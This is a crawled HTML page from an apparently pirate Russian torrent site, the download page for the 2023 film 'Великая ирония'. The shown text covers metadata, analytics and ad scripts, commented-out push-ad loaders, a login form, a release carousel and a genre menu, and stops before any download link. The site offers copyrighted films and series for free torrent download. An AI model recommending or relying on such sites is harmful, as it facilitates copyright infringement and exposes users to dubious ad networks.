

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bj.hdtorfilm.top/20998-velikaja-ironija-2023.html
body_size: 19058
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
    <!--<![endif]-->
    <head>
    <title>Великая ирония 2023 фильм скачать торрентом 1080 качество</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Великая ирония 2023 фильм скачать торрентом 1080 качество">
<meta name="description" content="В качестве 1080p HD хорошем Великая ирония торрент рекомендуем скачать. Для загрузки бесплатной у нас на сайте широкий выбор интересных кинофильмов.">
<meta name="keywords" content="Великая ирония (2023) торрент">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://bj.hdtorfilm.top/20998-velikaja-ironija-2023.html">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS" href="https://bj.hdtorfilm.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Turbo" href="https://bj.hdtorfilm.top/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Dzen" href="https://bj.hdtorfilm.top/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Фильмы и сериалы HD качества скачать торрентом" href="https://bj.hdtorfilm.top/index.php?do=opensearch">
<link rel="preconnect" href="https://bj.hdtorfilm.top/" fetchpriority="high">
<meta property="twitter:title" content="Великая ирония 2023 фильм скачать торрентом 1080 качество">
<meta property="twitter:url" content="https://bj.hdtorfilm.top/20998-velikaja-ironija-2023.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2024-01/1706242490-velikaya-ironiya.jpg">
<meta property="twitter:description" content="мелодрама, триллер, драма, комедия США, Франция, Великобритания 2023 Вуди Аллен Лу де Лааж, Нильс Шнайдер, Анна Лаик, Мельвиль Пупо, Янник Шуара, Гийом де Тонкедек, Уильям Надилам, Эльза Зильберштейн, Арно Вьяр, Жанна Бурно Успешная и несчастливая в браке женщина сталкивается с бывшим">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Фильмы и сериалы HD качества скачать торрентом">
<meta property="og:title" content="Великая ирония 2023 фильм скачать торрентом 1080 качество">
<meta property="og:url" content="https://bj.hdtorfilm.top/20998-velikaja-ironija-2023.html">
<meta property="og:image" content="/uploads/posts/2024-01/1706242490-velikaya-ironiya.jpg">
<meta property="og:description" content="мелодрама, триллер, драма, комедия США, Франция, Великобритания 2023 Вуди Аллен Лу де Лааж, Нильс Шнайдер, Анна Лаик, Мельвиль Пупо, Янник Шуара, Гийом де Тонкедек, Уильям Надилам, Эльза Зильберштейн, Арно Вьяр, Жанна Бурно Успешная и несчастливая в браке женщина сталкивается с бывшим">

<script src="/engine/classes/min/index.php?g=general3&amp;v=1gnnx"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=1gnnx" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"hdtorfilm.top"},"name":"Великая ирония (2023)","headline":"Великая ирония (2023)","mainEntityOfPage":{"@type":"WebPage","@id":"https://bj.hdtorfilm.top/20998-velikaja-ironija-2023.html"},"datePublished":"2024-02-03T21:03:31+03:00","dateModified":"2024-01-26T07:56:16+03:00","author":{"@type":"Person","name":"finishmult21","url":"https://bj.hdtorfilm.top/user/finishmult21/"},"image":["/uploads/posts/2024-01/1706242490-velikaya-ironiya.jpg"],"description":"мелодрама, триллер, драма, комедия США, Франция, Великобритания 2023 Вуди Аллен Лу де Лааж, Нильс Шнайдер, Анна Лаик, Мельвиль Пупо, Янник Шуара, Гийом де Тонкедек, Уильям Надилам, Эльза Зильберштейн, Арно Вьяр, Жанна Бурно Успешная и несчастливая в браке женщина сталкивается с бывшим"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bj.hdtorfilm.top/","name":"Фильмы и сериалы торрент HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bj.hdtorfilm.top/filmy-torent/","name":"фильмы"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bj.hdtorfilm.top/20998-velikaja-ironija-2023.html","name":"Великая ирония (2023)"}}]}]}</script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=0, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="shortcut icon" href="/templates/hdtorrent/images/favicon.png" />
	<link rel="apple-touch-icon" href="/templates/hdtorrent/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/hdtorrent/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/hdtorrent/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/hdtorrent/images/touch-icon-ipad-retina.png">
	<link href="/templates/hdtorrent/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/hdtorrent/css/style.css" type="text/css" rel="stylesheet">
    <link href="/templates/hdtorrent/css/media.css" type="text/css" rel="stylesheet">    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83234287, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83234287" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<!--pppp-->
<meta name="google-site-verification" content="MG90ETjejzrNadljh4FQGb4wB1RyreVncSvFzEvCfI8" />
<!--pppp-->

<!--spsp_plassse-->
<script async src="https://statika.mpsuadv.ru/scripts/6869.js"></script>
<!--spsp_plassse-->

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 754,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "left",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<style>
.adlook_ibv_onlypc, .adlook_ibv_mobpc  {margin-bottom: 1rem; margin-top: 1rem}
@media (max-width: 640px) {
    .adlook_ibv_onlypc { display: none; }
    .adlook_ibv_mobpc { width: 90%; }
}
</style>




    </head>
    <body>
<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkach.xyz/?re=gztgmzrymu5ha3ddf43tqnzu" async></script>
<script type="text/javascript" src="https://puchkach.xyz/?re=gi3geztggq5ha3ddf43tqnzv" async></script>
pushshsh_pppppppppppppppppp-->

<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkam.xyz/?re=ha2dmmzzmi5ha3ddf4ytanjtgu" async></script>
<script type="text/javascript" src="https://puchkam.xyz/?re=gzrdeolfgq5ha3ddf4ytanjtgy" async></script>
<!--pushshsh_pppppppppppppppppp-->
	
        <div class="container">
            <div class="wrap">
                <!-- <header> -->
                <div class="header">
    <!-- logo -->
    <div class="logo">
        <a href="/" title="На главную">HdTor<span>film</span></a>
    </div>
    <!--/ logo -->

    <!-- header_content -->
    <div class="header_content">
        <button class="top_menu"><i class="fal fa-ellipsis-v-alt"></i></button>
        <button class="main_menu"><i class="fal fa-bars"></i></button>
        <!-- top_nav -->
        <div class="header_content_left">
            <ul>
                <li><a href="/top-kontent-torrent/" title="Топ контент">ТОП</a></li>
                <li><a href="/novinki-torrent/" title="Новинки скачать">Новинки</a></li>
                <li><a href="/filmy-torent/" title="Фильмы скачать">Фильмы</a></li>
                <li><a href="/serialy-torent/" title="Сериалы скачать">Сериалы</a></li>
                <li><a href="/pravoobladatelyam.html" title="Правообладателям страница">Правообладателям</a></li>
            </ul>
        </div>
        <!--/ top_nav -->

        <!-- header_content_right -->
        <div class="header_content_right">
            <!-- search -->
            <div class="search">
                <form method="post">
                    <input type="search" id="story" name="story" placeholder="Поиск по сайту">
                    <input type="hidden" name="do" value="search">
					<input type="hidden" name="subaction" value="search">
                    <button type="submit"><i class="far fa-search"></i></button>
                </form>
            </div>
            <!--/ search -->

            <!-- user_panel -->
            

<div class="user_panel">
    <!-- dropdown-toggle -->
    <div class="dropdown-toggle st_profile" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="st_ava"><img src="/templates/hdtorrent/dleimages/noavatar.png" alt=""></div>
        <div class="st_user_name">
            Гость <i class="far fa-chevron-down"></i>
        </div>
    </div>
    <!--/ dropdown-toggle -->

    <!-- dropdown-menu -->
    <div class="dropdown-menu dropdown-menu-right">
        <div class="st_panel_user">
            <form class="dropdown-form" method="post">
                <ul class="login_form">
                    <li class="mb-20"><input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
                    <li class="mb-20"><input placeholder="Пароль" type="password" name="login_password" id="login_password"></li>
                </ul>
                <button class="btn" type="submit">Войти в аккаунт</button>
                <input name="login" type="hidden" id="login" value="submit">
                <div class="login_form__foot">
                    <a href="https://bj.hdtorfilm.top/index.php?do=register">Регистрация</a>
                    <a href="https://bj.hdtorfilm.top/index.php?do=lostpassword">Забыли пароль?</a>
                </div>
			</form>
        </div>
    </div>
    <!--/ dropdown-menu -->
</div>

            <!--/ user_panel -->
        </div>
        <!--/ header_content_right -->
    </div>
    <!--/ header_content -->
</div>
                <!-- </header> -->

                <!-- global_promo -->
                <div class="global_promo">
                    <div class="section_title"><span class="green_color">Свежие</span> добавления</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html" title="Убийства в одном здании (2024) 4 сезон"><img src="/uploads/posts/2024-09/1726275294-ubiystva-v-odnom-zdanii.jpg" alt="Убийства в одном здании (2024) 4 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html" title="Убийства в одном здании (2024) 4 сезон">Убийства в одном здании (2024) 4 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21177-sozvezdie-2024-1-sezon.html" title="Созвездие (2024) 1 сезон"><img src="/uploads/posts/2024-03/1709350761-sozvezdie.jpg" alt="Созвездие (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21177-sozvezdie-2024-1-sezon.html" title="Созвездие (2024) 1 сезон">Созвездие (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18373-mandalorec-2019-1-sezon.html" title="Мандалорец (2019) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Mandalorets_2019_1_sezon_ikt.jpg" alt="Мандалорец (2019) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18373-mandalorec-2019-1-sezon.html" title="Мандалорец (2019) 1 сезон">Мандалорец (2019) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html" title="Детство Шелдона (2024) 7 сезон"><img src="/uploads/posts/2024-08/1723838827-detstvo-sheldona.jpg" alt="Детство Шелдона (2024) 7 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html" title="Детство Шелдона (2024) 7 сезон">Детство Шелдона (2024) 7 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html" title="Король Талсы (2024) 2 сезон"><img src="/uploads/posts/2024-10/1728327319-korol-talsy.jpg" alt="Король Талсы (2024) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html" title="Король Талсы (2024) 2 сезон">Король Талсы (2024) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html" title="Эхо (2024) 1 сезон"><img src="/uploads/posts/2024-04/1714245041-eho.jpg" alt="Эхо (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html" title="Эхо (2024) 1 сезон">Эхо (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html" title="Калки 2898 год нашей эры (2024)"><img src="/uploads/posts/2024-09/1725650792-kalki-2898-god-nashey-ery.jpg" alt="Калки 2898 год нашей эры (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html" title="Калки 2898 год нашей эры (2024)">Калки 2898 год нашей эры (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)">Три богатыря и Пуп Земли (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22243-plohaja-obezjana-2024-1-sezon.html" title="Плохая обезьяна (2024) 1 сезон"><img src="/uploads/posts/2024-08/1723730905-plohaya-obezyana.jpg" alt="Плохая обезьяна (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22243-plohaja-obezjana-2024-1-sezon.html" title="Плохая обезьяна (2024) 1 сезон">Плохая обезьяна (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20202-detstvo-sheldona-2022-6-sezon.html" title="Детство Шелдона (2022) 6 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2022_6_sezon_sah.jpg" alt="Детство Шелдона (2022) 6 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20202-detstvo-sheldona-2022-6-sezon.html" title="Детство Шелдона (2022) 6 сезон">Детство Шелдона (2022) 6 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html" title="Элита (2019) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2019_2_sezon_ykm.jpg" alt="Элита (2019) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html" title="Элита (2019) 2 сезон">Элита (2019) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html" title="Детство Шелдона (2018) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2018_2_sezon_hdwk.jpg" alt="Детство Шелдона (2018) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html" title="Детство Шелдона (2018) 2 сезон">Детство Шелдона (2018) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html" title="Это всё Агата (2024) 1 сезон"><img src="/uploads/posts/2024-09/1726909682-eto-vse-agata.jpg" alt="Это всё Агата (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html" title="Это всё Агата (2024) 1 сезон">Это всё Агата (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23250-ljudi-iks-97-2024.html" title="Люди Икс 97 (2024)"><img src="/uploads/posts/2025-01/1736661701-lyudi-iks-97.jpg" alt="Люди Икс 97 (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23250-ljudi-iks-97-2024.html" title="Люди Икс 97 (2024)">Люди Икс 97 (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>
                <!--/ global_promo -->

                <!-- <middle> -->
                <div class="content_wrap">
                    
					<div class="aside_l">
<!--tidaslo--><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div><!--tidaslo-->
    <div class="aside_bl menu_">
        <div class="aside_title">Контент для загрузки</div>
        <div class="aside_content">
            <nav class="menu_aside">
                <ul class="main_nav">
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-battery-bolt"></i> Новинки</span></a>
                        <ul class="sub_nav">
                            <li><a href="/novinki-torrent/filmys-novinki-torent/" title="фильмы новинки"><i class="far fa-film"></i> Фильмы новинки</a></li>
                            <li><a href="/novinki-torrent/torrent-seriali-novinki/" title="сериалы новинки"><i class="fal fa-video"></i> Сериалы новинки</a></li>
                            <li><a href="/novinki-torrent/multfilmiy-novinki-torrent/" title="мультфильмы новинки"><i class="fal fa-camera-movie"></i> Мультфильмы новинки</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="far fa-film"></i>Фильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/filmy-torent/russkie-filmyas-torrent/" title="Русские фильмы"><i class="fal fa-braille"></i> Русские фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2025/" title="2025 фильмы"><i class="fal fa-braille"></i> 2025 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2024-torrent/" title="2024 фильмы"><i class="fal fa-braille"></i> 2024 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2023-torrent/" title="2023 фильмы"><i class="fal fa-braille"></i> 2023 фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2022-torrent/" title="2022 фильмы"><i class="fal fa-braille"></i> 2022 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2021-torrent/" title="2021 фильмы"><i class="fal fa-braille"></i> 2021 фильмы</a></li>
                            <li><a href="/filmy-torent/filmys-2020-torrent/" title="2020 фильмы"><i class="fal fa-braille"></i> 2020 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2019-torrent/" title="2019 фильмы"><i class="fal fa-braille"></i> 2019 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2018-torrent/" title="2018 фильмы"><i class="fal fa-braille"></i> 2018 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2017-torrent/" title="2017 фильмы"><i class="fal fa-braille"></i> 2017 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2016-torrent/" title="2016 фильмы"><i class="fal fa-braille"></i> 2016 фильмы</a></li>
                            <li><a href="/filmy-torent/fantastika-filmys-torrent/" title="Фантастика фильмы"><i class="fal fa-braille"></i> Фантастика фильмы</a></li>
                            <li><a href="/filmy-torent/fjentezi-filmys-torrent/" title="Фэнтези фильмы"><i class="fal fa-braille"></i> Фэнтези фильмы</a></li>
                            <li><a href="/filmy-torent/uzhasy-filmy-torrent/" title="Ужасы фильмы"><i class="fal fa-braille"></i> Ужасы фильмы</a></li>
                            <li><a href="/filmy-torent/boeviki-filmys-torrent/" title="Боевики фильмы"><i class="fal fa-braille"></i> Боевики фильмы</a></li>
                            <li><a href="/filmy-torent/trillery-filmy-torrent/" title="Триллеры фильмы"><i class="fal fa-braille"></i> Триллеры фильмы</a></li>
                            <li><a href="/filmy-torent/komedii-filmys-torrent/" title="Комедии фильмы"><i class="fal fa-braille"></i> Комедии фильмы</a></li>
                            <li><a href="/filmy-torent/voennye-filmys-torrent/" title="Военные фильмы"><i class="fal fa-braille"></i> Военные фильмы</a></li>
                            <li><a href="/filmy-torent/kriminalnye-filmy-torrent/" title="Криминальные фильмы"><i class="fal fa-braille"></i> Криминальные фильмы</a></li>
                            <li><a href="/filmy-torent/detektivy-filmys-torrent/" title="Детективы фильмы"><i class="fal fa-braille"></i> Детективы фильмы</a></li>
                            <li><a href="/filmy-torent/melodramy-filmy-torrent/" title="Мелодрамы фильмы"><i class="fal fa-braille"></i> Мелодрамы фильмы</a></li>
                            <li><a href="/filmy-torent/semejnye-filmys-torrent/" title="Семейные фильмы"><i class="fal fa-braille"></i> Семейные фильмы</a></li>
                            <li><a href="/filmy-torent/prikljuchenija-filmys-torrent/" title="Приключения фильмы"><i class="fal fa-braille"></i> Приключения фильмы</a></li>
                            <li><a href="/filmy-torent/dramy-filmy-torrent/" title="Драмы фильмы"><i class="fal fa-braille"></i> Драмы фильмы</a></li>
                            <li><a href="/filmy-torent/istoricheskie-filmy-torrent/" title="Исторические фильмы"><i class="fal fa-braille"></i> Исторические фильмы</a></li>
                            <li><a href="/filmy-torent/mjuzikly-filmy-torrent/" title="Мюзиклы фильмы"><i class="fal fa-braille"></i> Мюзиклы фильмы</a></li>
                            <li><a href="/filmy-torent/sport-filmys-torrent/" title="Спорт фильмы"><i class="fal fa-braille"></i> Спорт фильмы</a></li>
                            <li><a href="/filmy-torent/vesterny-filmys-torrent/" title="Вестерны фильмы"><i class="fal fa-braille"></i> Вестерны фильмы</a></li>
                            <li><a href="/filmy-torent/biografija-filmys-torrent/" title=">Биография фильмы"><i class="fal fa-braille"></i> Биография фильмы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-video"></i>Сериалы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/serialy-torent/russkie-serialyia-torrent/" title="Русские сериалы"><i class="fal fa-braille"></i> Русские сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2025/" title="2025 сериалы"><i class="fal fa-braille"></i> 2025 сериалы</a></li>
							<li><a href="/serialy-torent/serialiy-2024-torrent/" title="2024 сериалы"><i class="fal fa-braille"></i> 2024 сериалы</a></li>
							<li><a href="/serialy-torent/serialiya-2023-torrent/" title="2023 сериалы"><i class="fal fa-braille"></i> 2023 сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2022-torrent/" title="2022 сериалы"><i class="fal fa-braille"></i> 2022 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2021-torrent/" title="2021 сериалы"><i class="fal fa-braille"></i> 2021 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2020-torrent/" title="2020 сериалы"><i class="fal fa-braille"></i> 2020 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2019-torrent/" title="2019 сериалы"><i class="fal fa-braille"></i> 2019 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2018-torrent/" title="2018 сериалы"><i class="fal fa-braille"></i> 2018 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2017-torrent/" title="2017 сериалы"><i class="fal fa-braille"></i> 2017 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2016-torrent/" title="2016 сериалы"><i class="fal fa-braille"></i> 2016 сериалы</a></li>
                            <li><a href="/serialy/fantastika-serialiy-torrent/" title="Фантастика сериалы"><i class="fal fa-braille"></i> Фантастика сериалы</a></li>
                            <li><a href="/serialy/fjentezi-serialy-torrent/" title="Фэнтези сериалы"><i class="fal fa-braille"></i> Фэнтези сериалы</a></li>
                            <li><a href="/serialy/uzhasy-serialy-torrent/" title="Ужасы сериалы"><i class="fal fa-braille"></i> Ужасы сериалы</a></li>
                            <li><a href="/serialy/boeviki-serialy-torrent/" title="Боевики сериалы"><i class="fal fa-braille"></i> Боевики сериалы</a></li>
                            <li><a href="/serialy/trillery-serialiy-torrent/" title="Триллеры сериалы"><i class="fal fa-braille"></i> Триллеры сериалы</a></li>
                            <li><a href="/serialy/komedii-serialy-torrent/" title="Комедии сериалы"><i class="fal fa-braille"></i> Комедии сериалы</a></li>
                            <li><a href="/serialy/voennye-serialiy-torrent/" title="Военные сериалы"><i class="fal fa-braille"></i> Военные сериалы</a></li>
                            <li><a href="/serialy/kriminalnye-serialy-torrent/" title="Криминальные сериалы"><i class="fal fa-braille"></i> Криминальные сериалы</a></li>
                            <li><a href="/serialy/detektivy-serialy-torrent/" title="Детективы сериалы"><i class="fal fa-braille"></i> Детективы сериалы</a></li>
                            <li><a href="/serialy/melodramy-serialy-torrent/" title="Мелодрамы сериалы"><i class="fal fa-braille"></i> Мелодрамы сериалы</a></li>
                            <li><a href="/serialy/semejnye-serialy-torrent/" title="Семейные сериалы"><i class="fal fa-braille"></i> Семейные сериалы</a></li>
                            <li><a href="/serialy/prikljuchenija-serialy-torrent/" title="Приключения сериалы"><i class="fal fa-braille"></i> Приключения сериалы</a></li>
                            <li><a href="/serialy/dramy-serialy-torrent/" title="Драмы сериалы"><i class="fal fa-braille"></i> Драмы сериалы</a></li>
                            <li><a href="/serialy/istoricheskie-serialy-torrent/" title="Исторические сериалы"><i class="fal fa-braille"></i> Исторические сериалы</a></li>
                            <li><a href="/serialy/mjuzikly-serialy-torrent/" title="Мюзиклы сериалы"><i class="fal fa-braille"></i> Мюзиклы сериалы</a></li>
                            <li><a href="/serialy/sport-serialy-torrent/" title="Спорт сериалы"><i class="fal fa-braille"></i> Спорт сериалы</a></li>
                            <li><a href="/serialy/vesterny-serialy-torrent/" title="Вестерны сериалы"><i class="fal fa-braille"></i> Вестерны сериалы</a></li>
                            <li><a href="/serialy/biografija-serialiy-torrent/" title=">Биография сериалы"><i class="fal fa-braille"></i> Биография сериалы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-camera-movie"></i>Мультфильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/multfilmy/russkie-multfilmiy-torrent/" title="Русские мультфильмы"><i class="fal fa-braille"></i> Русские мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmiy-2024-torrent/" title="2024 мультфильмы"><i class="fal fa-braille"></i> 2024 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2023-torrent/" title="2023 мультфильмы"><i class="fal fa-braille"></i> 2023 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2022-torrent/" title="2022 мультфильмы"><i class="fal fa-braille"></i> 2022 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2021-torrent/" title="2021 мультфильмы"><i class="fal fa-braille"></i> 2021 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2020-torrent/" title="2020 мультфильмы"><i class="fal fa-braille"></i> 2020 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2019-torrent/" title="2019 мультфильмы"><i class="fal fa-braille"></i> 2019 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2018-torrent/" title="2018 мультфильмы"><i class="fal fa-braille"></i> 2018 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2017-torrent/" title="2017 мультфильмы"><i class="fal fa-braille"></i> 2017 мультфильмы</a></li>
                        </ul>
                    </li>
                     <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-bomb"></i>Топ контент</span></a>
                        <ul class="sub_nav">
                            <li><a href="/top-kontent/filmy-luchshiei-torrent/" title="Фильмы лучшие"><i class="far fa-film"></i> Фильмы</a></li>
                            <li><a href="/top-kontent/serialy-luchshie-torrent/" title="Сериалы лучшие"><i class="fal fa-video"></i> Сериалы</a></li>
                            <li><a href="/multfilmy-luchshie-torrent/" title="Мультфильмы лучшие"><i class="fal fa-camera-movie"></i> Мультфильмы</a></li>
                        </ul>
                    </li>
                    <li class="line"></li>
                    <li class="doppp"><a href="/pravoobladatelyam.html" title="Страница для правообладателей"><i class="fal fa-balance-scale-left"></i>Правообладателям</a></li>
                    <li class="doppp"><a href="/index.php?do=rules" title="Правила сайта"><i class="far fa-bat"></i>Правила сайта</a></li>
